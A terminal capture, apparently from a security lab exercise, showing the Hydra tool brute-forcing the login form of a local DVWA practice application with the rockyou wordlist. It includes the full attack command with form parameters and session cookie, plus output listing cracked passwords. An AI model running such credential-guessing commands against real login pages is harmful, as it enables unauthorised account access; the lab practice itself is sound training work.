 [80][http-get-form] host: localhost   login: admin   password: abc123
[80][http-get-form] host: localhost   login: admin   password: lovely
[80][http-get-form] host: localhost   login: admin   password: jessica
1 of 1 target successfully completed, 16 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-28 17:22:24
┌──(lkkhanina㉿lkkhanina)-[~/Downloads]
└─$ hydra -l admin -P ~/Downloads/rockyou.txt -s 80 localhost http-get-form "/DVWA/vulnerabilities
/brute/:username=^USER^&password=^PASS^&Login=Login:H=Cookie:security=medium;PHPSESSID=drk309iac84
vp0ausojum74n4g:F=Username and/or password incorrect."
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret s
ervice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethi
cs anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-28 17:22:44
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525
 tries per task
[DATA] attacking http-get-form://localhost:80/DVWA/vulnerabilities/brute/:username=^USER^&password
=^PASS^&Login=Login:H=Cookie:security=medium;PHPSESSID=drk309iac84vp0ausojum74n4g:F=Username and/o
r password incorrect.
[80][http-get-form] host: localhost   login: admin   password: password
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-28 17:23:28